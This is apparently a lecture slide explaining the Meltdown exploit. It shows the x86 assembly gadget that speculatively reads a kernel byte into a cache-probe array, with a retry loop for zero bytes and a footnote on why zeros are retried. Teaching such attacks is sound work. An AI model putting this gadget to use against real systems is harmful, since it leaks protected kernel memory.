

# Meltdown – the Exploit – what about 0?
1  // rcx = kernel address (kernelAddr)
2  // rbx = probe_array
3  retry:
4    movb (%rcx), %al          // move a byte to %al (%rax)
5    shl  0xc, %rax            // multiply by 4096 (<< 12)
6    jz retry                  // retry if byte was 0**
7    mov (%rbx,%rax), %rbx     // access probe_array[%al*4096]

** %rax will be 0 if the Exception wins the race with the probe_array access. Thus, if a zero is seen, try again. Either, a non-zero byte is used to perform the speculative access, or don’t perform the speculative access at all! Then, when scanning probe_array, no hits will occur, and we can be reasonably confident the byte was 0.
23